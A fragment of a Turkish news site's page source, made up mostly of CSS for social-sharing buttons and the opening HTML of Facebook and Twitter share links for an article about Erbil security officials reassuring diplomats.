                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ferbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Erbil+Asayi%C5%9F+M%C3%BCd%C3%BCrl%C3%BC%C4%9F%C3%BCnden+diplomatlara+g%C3%BCvence%3A+G%C3%BCvenlik+ve+istikrar%C4%B1n+bozulmas%C4%B1na+izin+vermeyece%C4%9Fiz&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ferbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 